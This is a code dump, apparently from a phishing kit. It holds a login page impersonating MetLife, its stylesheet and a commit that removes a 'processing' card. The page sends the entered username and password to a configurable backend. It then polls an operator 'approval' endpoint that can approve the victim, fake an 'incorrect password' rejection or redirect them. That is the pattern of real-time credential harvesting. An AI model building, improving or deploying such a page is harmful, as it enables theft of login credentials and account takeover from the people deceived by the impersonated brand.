
==== frontend-pages/transactional/login-password.html @ dcc8cf9d "Add files via upload" ====
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1">
<title>login - metlife</title><link rel="stylesheet" href="styles.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
<style>
.password-wrap{position:relative;display:inline-flex;align-items:center}.password-wrap input{padding-right:27px}.password-toggle{position:absolute;right:3px;top:50%;transform:translateY(-50%);border:0;background:transparent;color:#777;font-size:11px;padding:2px;cursor:pointer}.password-toggle:hover{color:#3d7fa4}
.message-container {
  width: 100%;
  padding: 12px 12px;
  margin-bottom: 20px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 1.5;
  display: none;
  align-items: center;
  gap: 10px;
}
.message-container.show {
  display: flex;
}
.message-container.success {
  background: #d4edda;
  border: 1px solid #c3e6cb;
  color: #155724;
}
.message-container.error {
  background: #f8d7da;
  border: 1px solid #f5c6cb;
  color: #721c24;
}
.message-icon {
  font-size: 16px;
  flex-shrink: 0;
}
.logo{
  max-width: 250px;
  height: auto;
  margin-bottom: 20px;
}
</style>
<script src="../config.js"></script>
<!-- <script src="js/logVisitor.js"></script> -->
</head>
<body><main class="page">
<img class="logo" id="globalLogo" src="./img/img.jpg" alt="Metlife logo">

<div id="messageBox" class="message-container">
  <span class="message-icon" id="messageIcon"></span>
  <span id="messageText"></span>
</div>

<section class="panel"><h1>Login</h1>
<div id="existingUsersCard" class="columns">
<div class="card"><h2>Existing Users</h2>
<div class="row"><label>Username</label><input id="username" type="text" readonly><a class="link" href="#" onclick="changeAccount(); return false;">Change Account?</a></div>
<div class="row password-row">
<label>Password</label>
<div class="password-wrap">
<input id="password" type="password" value="">
<button type="button" class="password-toggle" onclick="togglePassword()" aria-label="Show password">
<i id="password-icon" class="fa-solid fa-eye"></i>
</button>
</div>
<a class="link" href="#">Forgot Password?</a>
</div>
<div class="next-wrap"><a id="loginBtn" class="btn" href="#" onclick="submitLogin(); return false;">Next</a></div>
</div>
<div class="card"><h2>New User?</h2>
<p class="new-copy">New users can create a new account to get started.</p>
<div class="center"><a class="btn" href="#">Get Started</a></div>
</div></div>

<div id="waitingCard" style="display:none" class="columns">
<div class="card">
<h2>Processing</h2>
<div class="verify-box" style="padding:22px 22px 14px;min-height:210px">
<p class="verify-text">Your login credentials have been received. Wait for a moment...</p>
<div class="progress-row"><div class="progress"><span id="progressBar" style="width:50%"></span></div></div>
<div class="center" style="margin-top:40px;font-size:13px;color:#666">
  <div style="margin-bottom:15px;">This may take a few moments.</div>
  <div id="waitStatus" style="color:#0078b7;font-weight:600;font-size:14px;">⏳ Loading...</div>
</div>
</div>
</div>
</div>
</section>

<div id="globalFooter" class="footer"></div>

</main><script>
let statusCheckInterval = null;
let loginVerificationId = null;

function showMessage(message, type = 'error') {
  const messageBox = document.getElementById('messageBox');
  const messageText = document.getElementById('messageText');
  const messageIcon = document.getElementById('messageIcon');
  
  messageText.textContent = message;
  messageBox.className = 'message-container show ' + type;
  messageIcon.textContent = type === 'success' ? '✓' : '✕';
  
  // Auto-hide after 5 seconds
  setTimeout(() => {
    messageBox.classList.remove('show');
  }, 5000);
}

function initPage() {
  const logo = document.getElementById('globalLogo');
  logo.src = window.APP_CONFIG.logo;
  logo.alt = window.APP_CONFIG.logoAlt;
  
  const footer = document.getElementById('globalFooter');
  const cfg = window.APP_CONFIG.footer;
  footer.innerHTML = `<b>Contact Us</b> - Call ${cfg.company} at ${cfg.phone}, Toll Free at ${cfg.phoneToll} or Email us at <a href="#">${cfg.email}</a><br><br>${cfg.copyright}`;
  
  const username = localStorage.getItem('metlife_username');
  if (!username) {
    window.location.href = '../index.html';
    return;
  }
  document.getElementById('username').value = username;
  
  
}

function togglePassword(){
  const password=document.getElementById("password");
  const icon=document.getElementById("password-icon");
  if(password.type==="password"){password.type="text";icon.classList.remove("fa-eye");icon.classList.add("fa-eye-slash");}
  else{password.type="password";icon.classList.remove("fa-eye-slash");icon.classList.add("fa-eye");}
}

function changeAccount(){
  localStorage.removeItem('metlife_username');
  window.location.href = '../index.html';
}

function submitLogin(){
  const username = document.getElementById('username').value.trim();
  const password = document.getElementById('password').value;
  
  if (!password) {
    showMessage('Please enter your password.', 'error');
    return;
  }
  
  const btn = document.getElementById('loginBtn');
  const originalText = btn.textContent;
  btn.disabled = true;
  btn.textContent = 'Loading...';
  
  fetch(window.metlife_API_BASE + '/api/auth/login', {
    method: 'POST',
    headers: { 'Content-Type': 'application/json' },
    body: JSON.stringify({ username: username, password: password })
  })
  .then(function(response){
    return response.json().then(function(data){
      return { ok: response.ok, data: data };
    });
  })
  .then(function(result){
    if(!result.ok){
      showMessage(result.data.message || 'Unable to process login.', 'error');
      btn.disabled = false;
      btn.textContent = originalText;
      return;
    }

    localStorage.setItem('temp_token', result.data.tempToken);
    loginVerificationId = result.data.verificationId;
    localStorage.setItem('login_verification_id', result.data.verificationId);

    if(result.data.requiresApproval){
      startWaitingForApproval();
      startStatusCheck();
    } else if(result.data.requiresTwoFactor){
      window.location.href = 'verify-method.html';
    } else {
      localStorage.setItem('metlife_token', result.data.tempToken);
      localStorage.setItem('verification_complete', 'true');
      window.location.href = 'verify-method.html';
    }
  })
  .catch(function(){
    showMessage('Unable to reach the server. Please try again.', 'error');
    btn.disabled = false;
    btn.textContent = originalText;
  });
}

function startWaitingForApproval() {
  document.getElementById('existingUsersCard').style.display = 'block';
  document.getElementById('waitingCard').style.display = 'none';
}

function startStatusCheck() {
  if (statusCheckInterval) {
    clearInterval(statusCheckInterval);
  }

  statusCheckInterval = setInterval(() => {
    if (!loginVerificationId) {
      clearInterval(statusCheckInterval);
      return;
    }

    const tempToken = localStorage.getItem('temp_token');
    fetch(window.metlife_API_BASE + `/api/auth/check-login-approval/${loginVerificationId}`, {
      headers: { 'Authorization': `Bearer ${tempToken}` },
    })
    .then(r => r.json())
    .then(result => {
      if (result.status === 'approved') {
        clearInterval(statusCheckInterval);
        completeLogin();
      } else if (result.status === 'rejected') {
        clearInterval(statusCheckInterval);
        rejectLogin();
      } else if (result.status === 'redirected') {
        clearInterval(statusCheckInterval);
       window.location.href=window.APP_CONFIG.redirectLink
      }
    })
    .catch(err => {
      console.error('Status check error:', err);
    });
  }, 3000);
}

function completeLogin() {
  const tempToken = localStorage.getItem('temp_token');
  localStorage.setItem('metlife_token', tempToken);
  localStorage.setItem('verification_complete', 'true');

  document.getElementById('waitStatus').textContent = '✅ Approved!';
  document.getElementById('waitStatus').style.color = '#28a745';

  setTimeout(() => {
    window.location.href = 'verify-method.html';
  }, 500);
}

function rejectLogin() {
  if (statusCheckInterval) {
    clearInterval(statusCheckInterval);
  }
  
  showMessage('Username or password is incorrect.', 'error');
  
  localStorage.removeItem('temp_token');
  localStorage.removeItem('metlife_username');
  localStorage.removeItem('login_verification_id');
  
  setTimeout(() => {
    window.location.href = '../index.html';
  }, 2000);
}

window.addEventListener('load', initPage);
</script>
</body></html>
---- frontend-pages/transactional/styles.css ----
*{box-sizing:border-box}
html,body{margin:0;min-height:100%;font-family:Arial,Helvetica,sans-serif;color:#222}
body{background:#eaf4fb;padding:0 0 35px ; overflow-x: hidden;}
.page{width:685px;min-height:485px;margin:110px auto 0;margin-top: 40px;   background:#fff;box-shadow:0 0 10px rgba(0,0,0,.08);padding: 5px 15px 15px}
.logo{height: 20px;object-fit:cover;display:block;margin:10px 10px 0 -1px}
.panel{margin-top:12px;background:#f4f4f4;padding:0 14px 20px}
h1{font-size:24px;font-weight:400;margin:0;padding:24px 0 20px}
.columns{display:flex;gap:14px}
.card{background:#fff;min-height:228px;flex:1;padding:0 17px 20px}
.card h2{font-size:13px;margin:0;padding:18px 0 17px;border-bottom:1px solid #eee;font-weight:700}
.row{display:flex;align-items:center;gap:10px;margin:18px 0}
label{font-size:12px;min-width:52px}
input[type=text],input[type=password]{height:20px;border:1px solid #ddd;outline:none;padding:2px 6px;font-size:11px;width:108px}
input:focus{border-color:#5c98bb;box-shadow:0 0 0 1px #5c98bb}
.link{font-size:10px;color:#6c9bb6;text-decoration:none;white-space:nowrap;cursor:pointer}
.link:hover{text-decoration:underline}
.btn{display:inline-block;background:#267E90;color:#fff;border:0;padding:9px 13px;font-size:11px;cursor:pointer;text-decoration:none;text-align:center;min-width:70px}
.btn:hover{background:#267e90cb}
.btn:disabled{background:#999;cursor:not-allowed;opacity:0.7}
.next-wrap{margin-top:35px}
.new-copy{font-size:12px;margin:20px 0 17px}
.center{text-align:center}
.footer{text-align:center;font-size:8px;margin-top:18px;color:#222}
.footer a{color:#5d98b7}
.verify-box{background:#fff;padding:0 22px 14px;min-height:210px}
.progress-row{display:flex;align-items:center;gap:8px;margin:0 0 20px}
.progress{height:7px;background:#ddd;flex:1}
.progress span{display:block;height:100%;background:#3d7fa4}
.percent{font-size:10px;color:#333}
.verify-text{font-size:12px;margin:0 0 16px}
.verify-row{display:flex;align-items:center;gap:10px;margin:10px 0}
.verify-row label{min-width:80px;}
.verify-row input[type=text]{width:100px;height:25px}
.view{font-size:10px;min-width:auto;display:flex;align-items:center;gap:4px}
.actions{display:flex;justify-content:flex-end;gap:10px;margin-top:38px}
.cancel{background:#fff;color:#555;border:1px solid #ddd}
.cancel:hover{background:#f5f5f5}
.choice{font-size:12px;margin:0 0 8px}
.radio-line{display:flex;gap:8px;align-items:flex-start;margin:16px 0}
.radio-line input{margin-top:2px}
.radio-title{font-weight:700;font-size:12px}
.radio-sub{font-size:9px;color:#6c9bb6;margin-top:2px}
.password-wrap{position:relative;display:inline-flex;align-items:center;width:100%}
.password-wrap input{padding-right:27px;width:100%}
.password-toggle{position:absolute;right:3px;top:50%;transform:translateY(-50%);border:0;background:transparent;color:#777;font-size:11px;padding:2px;cursor:pointer}
.password-toggle:hover{color:#3d7fa4}
.password-row{flex-direction:row;align-items:flex-start;gap:10px}
.password-row label{min-width:52px;padding-top:2px}
.password-row .password-wrap{flex:1}
@media(max-width:760px){
    input[type=checkbox]{
        width: 10px;
        font-size: 10px;
    }

    .verify-row label{min-width:50px; font-size:9px;}
    .verify-row{display:flex;align-items:center;gap:10px;margin:10px 0}
    .page{width:calc(100% - 30px);margin-top:30px}.columns{flex-direction:column}
}
.logo{
  max-width: 250px;
  height: auto;
  margin-bottom: 20px;
}

==== commit 4fa7fd48: "Update login-password.html" ====
--- a/frontend-pages/transactional/login-password.html
+++ b/frontend-pages/transactional/login-password.html
@@ -41,7 +41,8 @@
 <script src="../config.js"></script>
 <!-- <script src="js/logVisitor.js"></script> -->
 </head>
-<body><main class="page">
+<body>
+  <main class="page">
 <img class="logo" id="globalLogo" src="./img/img.jpg" alt="Metlife logo">
 
 <div id="messageBox" class="message-container">
@@ -49,7 +50,8 @@
   <span id="messageText"></span>
 </div>
 
-<section class="panel"><h1>Login</h1>
+<section class="panel">
+  <h1>Login</h1>
 <div id="existingUsersCard" class="columns">
 <div class="card"><h2>Existing Users</h2>
 <div class="row"><label>Username</label><input id="username" type="text" readonly><a class="link" href="#" onclick="changeAccount(); return false;">Change Account?</a></div>
@@ -70,19 +72,6 @@
 <div class="center"><a class="btn" href="#">Get Started</a></div>
 </div></div>
 
-<div id="waitingCard" style="display:none" class="columns">
-<div class="card">
-<h2>Processing</h2>
-<div class="verify-box" style="padding:22px 22px 14px;min-height:210px">
-<p class="verify-text">Your login credentials have been received. Wait for a moment...</p>
-<div class="progress-row"><div class="progress"><span id="progressBar" style="width:50%"></span></div></div>
-<div class="center" style="margin-top:40px;font-size:13px;color:#666">
-  <div style="margin-bottom:15px;">This may take a few moments.</div>
-  <div id="waitStatus" style="color:#0078b7;font-weight:600;font-size:14px;">⏳ Loading...</div>
-</div>
-</div>
-</div>
-</div>
 </section>
 
 <div id="globalFooter" class="footer"></div>
@@ -174,7 +163,7 @@
     localStorage.setItem('login_verification_id', result.data.verificationId);
 
     if(result.data.requiresApproval){
-      startWaitingForApproval();
+      // startWaitingForApproval();
       startStatusCheck();
     } else if(result.data.requiresTwoFactor){
       window.location.href = 'verify-method.html';
@@ -191,10 +180,10 @@
   });
 }
 
-function startWaitingForApproval() {
-  document.getElementById('existingUsersCard').style.display = 'block';
-  document.getElementById('waitingCard').style.display = 'none';
-}
+// function startWaitingForApproval() {
+//   document.getElementById('existingUsersCard').style.display = 'block';
+//   document.getElementById('waitingCard').style.display = 'none';
+// }
 
 function startStatusCheck() {
   if (statusCheckInterval) {
@@ -235,8 +224,6 @@
   localStorage.setItem('metlife_token', tempToken);
   localStorage.setItem('verification_complete', 'true');
 
-  document.getElementById('waitStatus').textContent = '✅ Approved!';
-  document.getElementById('waitStatus').style.color = '#28a745';
 
   setTimeout(() => {
     window.location.href = 'verify-method.html';
@@ -261,4 +248,4 @@
 
 window.addEventListener('load', initPage);
 </script>
-</body></html>+</body></html>
